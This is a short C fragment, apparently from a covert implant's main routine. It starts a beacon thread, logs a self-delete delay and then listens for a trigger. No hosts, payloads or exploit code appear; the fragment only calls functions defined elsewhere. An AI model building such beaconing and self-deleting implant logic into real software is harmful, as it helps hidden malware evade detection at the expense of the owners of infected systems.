 if (beaconInfo.initDelay > 0) {
        // create beacon thread
        DLX(1, printf( "Calling BeaconStart()\n"));
        retVal = beacon_start(&beaconInfo);
        if (0 != retVal) {
                DLX(1, printf("Beacon Failed to Start!\n"));
        }
} else {
        DLX(1, printf("ALL BEACONS DISABLED, beaconInfo.initDelay <= 0.\n"));
}

// delete_delay
DLX(1, printf("Self delete delay: %lu.\n", delete_delay));

__VALGRIND__
DLX(2, printf( "\tCalling TriggerListen()\n"));
(void)TriggerListen(trigger_delay, delete_delay);